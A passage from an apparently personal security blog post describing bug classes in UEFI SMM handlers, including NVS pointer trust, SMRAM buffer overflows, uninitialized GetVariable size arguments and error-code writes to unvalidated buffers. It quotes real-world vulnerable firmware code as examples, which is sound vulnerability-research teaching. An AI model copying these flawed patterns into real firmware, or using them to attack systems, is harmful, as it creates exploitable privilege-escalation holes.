</span></span></span></code></pre></div><h3 id=nvs-area-implicit-trust>NVS area implicit trust</h3><p>ACPI, CPU, BiosGuard, etc. NVS memory is often referenced from SMI handlers, and may contain nested unvalidated pointers in some firmware.
Aside from nested firmware, the top-level address of the NVS area should be validated as well. Trust-on-first-use of the address of these NVS areas has been observed in real-world firmware (<code>GNVS_PTR</code> firmware variable). Be on the lookout for usage of any EfiACPIMemoryNVS allocated memory from SMM.</p><h3 id=smram-buffer-overflows>SMRAM buffer overflows</h3><p>Even when the input memory regions are properly validated, there may still be trivial buffer overflows present in SMI handlers.
Here is an example of a fully controlled heap overflow found in real firmware:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=n>PublicAlloc_0x4000</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>FoundFwStartBasePageAligned</span> <span class=o>=</span> <span class=p>(</span><span class=n>UINT8</span><span class=o>*</span><span class=p>)(</span><span class=n>FoundFwStartBase</span> <span class=o>-</span> <span class=p>(</span><span class=n>FoundFwStartBase</span> <span class=o>&amp;</span> <span class=mh>0xFFF</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>IsInSmm</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>gSmst</span><span class=o>-&gt;</span><span class=nf>SmmAllocatePool</span> <span class=p>(</span><span class=n>EfiRuntimeServicesData</span><span class=p>,</span> <span class=mh>0x4000</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>PublicAlloc_0x4000</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span> <span class=k>else</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>gBS</span><span class=o>-&gt;</span><span class=nf>AllocatePool</span> <span class=p>(</span><span class=n>EfiBootServicesData</span><span class=p>,</span> <span class=mh>0x4000</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>PublicAlloc_0x4000</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=n>PublicAlloc_0x4000_Bytes</span> <span class=o>=</span> <span class=p>(</span><span class=n>UINT8</span><span class=o>*</span><span class=p>)</span><span class=n>PublicAlloc_0x4000</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=nf>COM__MemMove</span> <span class=p>(</span><span class=n>PublicAlloc_0x4000</span><span class=p>,</span> <span class=n>FoundFwStartBasePageAligned</span><span class=p>,</span> <span class=mh>0x4000u</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>ContextOffset</span> <span class=o>=</span> <span class=n>i</span> <span class=o>-</span> <span class=p>(</span><span class=n>UINT64</span><span class=p>)</span><span class=n>FoundFwStartBasePageAligned</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=p>(</span><span class=n>UINT32</span><span class=o>*</span><span class=p>)</span><span class=o>&amp;</span><span class=n>PublicAlloc_0x4000_Bytes</span><span class=p>[</span><span class=n>ContextOffset</span><span class=p>]</span> <span class=o>=</span> <span class=o>*</span><span class=n>UserReadOffset</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=p>(</span><span class=n>UINT32</span><span class=o>*</span><span class=p>)</span><span class=o>&amp;</span><span class=n>PublicAlloc_0x4000_Bytes</span><span class=p>[</span><span class=n>ContextOffset</span> <span class=o>+</span> <span class=mi>4</span><span class=p>]</span> <span class=o>=</span> <span class=n>UserControlledSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=c1>// can overflow the 0x4000 buffer, UserControlledSize can be larger!
</span></span></span><span class=line><span class=cl>  <span class=nf>COM__MemMove</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>PublicAlloc_0x4000_Bytes</span><span class=p>[</span><span class=n>ContextOffset</span> <span class=o>+</span> <span class=mi>8</span><span class=p>],</span> <span class=n>UserRegisterRbx</span><span class=p>,</span> <span class=n>UserControlledSize</span><span class=p>);</span></span></span></code></pre></div><p>The same can be found for stack buffers, leading to even easier exploitation in the absence of stack canaries.
We won&rsquo;t cover SMM heap exploitation yet here, as there are usually lower-hanging bugs in a lot of targets.</p><h3 id=uninitialized-inout-variables>Uninitialized INOUT variables</h3><p>Sometimes functions with arguments that are semantically both input and output are treated purely as output.
This is especially relevant for the SmmGetVariable function, where a common code pattern is calling it twice, first to query the size of the variable, and second to read the actual data. The intended implementation of this pattern is to initialize the DataSize argument to 0, so that the size validation path in <code>VariableServiceGetVariable</code> always bails out and returns the actual size of the variable and EFI_BUFFER_TOO_SMALL:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Get data size
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>VarDataSize</span> <span class=o>=</span> <span class=nf>DataSizeOfVariable</span> <span class=p>(</span><span class=n>Variable</span><span class=p>.</span><span class=n>CurrPtr</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=nf>ASSERT</span> <span class=p>(</span><span class=n>VarDataSize</span> <span class=o>!=</span> <span class=mi>0</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=o>*</span><span class=n>DataSize</span> <span class=o>&gt;=</span> <span class=n>VarDataSize</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=c1>// ... Copy variable to Data argument
</span></span></span><span class=line><span class=cl>    <span class=n>Status</span> <span class=o>=</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>goto</span> <span class=n>Done</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span> <span class=k>else</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=o>*</span><span class=n>DataSize</span> <span class=o>=</span> <span class=n>VarDataSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>Status</span> <span class=o>=</span> <span class=n>EFI_BUFFER_TOO_SMALL</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>goto</span> <span class=n>Done</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span></span></span></code></pre></div><p>Here is an example of a broken instance of this pattern using an uninitialized DataSize argument found in real-world firmware:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl> <span class=n>UINT8</span> <span class=n>Data</span><span class=p>[</span><span class=mi>1280</span><span class=p>];</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl> <span class=nf>COM__MemSet</span> <span class=p>(</span><span class=n>Data</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=k>sizeof</span><span class=p>(</span><span class=n>Data</span><span class=p>));</span>
</span></span><span class=line><span class=cl> <span class=n>gRT</span><span class=o>-&gt;</span><span class=nf>GetVariable</span> <span class=p>(</span><span class=sa>L</span><span class=s>&#34;Redacted&#34;</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>VendorGuid</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>DataSize</span><span class=p>,</span> <span class=n>Data</span><span class=p>);</span>
</span></span><span class=line><span class=cl> <span class=n>Status</span> <span class=o>=</span> <span class=n>gRT</span><span class=o>-&gt;</span><span class=nf>GetVariable</span> <span class=p>(</span><span class=sa>L</span><span class=s>&#34;Redacted&#34;</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>VendorGuid</span><span class=p>,</span> <span class=mi>0</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>DataSize</span><span class=p>,</span> <span class=n>Data</span><span class=p>);</span></span></span></code></pre></div><p>There are actually two bugs/exploitable conditions here.
The first is purely due to the uninitialized DataSize in/out variable. If the memory on the stack used for the DataSize variable happens to contain a UINTN value that exceeds the size of the &ldquo;Data&rdquo; array, the first GetVariable call intended to query the size will succeed and overflow the buffer.
The second is the fact that even if the DataSize variable was initialized to 0, it never validates that the updated DataSize fits within the Data variable, leading to a stack buffer overflow with arbitrary data of an arbitrary size.
Two critical bugs in two lines.</p><h3 id=error-code-write-to-unvalidated-memory-before-bailing-out>Error code write to unvalidated memory before bailing out</h3><p>This falls under the <code>Unvalidated input memory</code> section of the post, but this is a specific kind of pattern that I have observed. Some SMI handlers will unconditionally write out an error code or return status value to the CommBuffer or user data pointer <em>before</em> validating that the memory is in a valid region! Once again it sounds far-fetched, but I have even found this in Intel board reference code.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=n>UserCommBuffer</span><span class=o>-&gt;</span><span class=n>ErrorCode</span> <span class=o>=</span> <span class=mi>1</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=o>!</span><span class=nf>SmmIsBufferOutsideSmmValid</span> <span class=p>(</span><span class=n>UserCommBuffer</span><span class=p>,</span> <span class=k>sizeof</span> <span class=p>(</span><span class=o>*</span><span class=n>UserCommBuffer</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span></span></span></code></pre></div><div class=time><time datetime=2026-08-05>2026-08-05&nbsp;</time>
<span class=reading-time>· 51 min read</span></div><div class=comments></div></main><footer role=contentinfo><p role=contentinfo>Copyright &copy; 2026 <a href=https://github.com/dro>dro</a>.</p></footer></body></html>
</file>



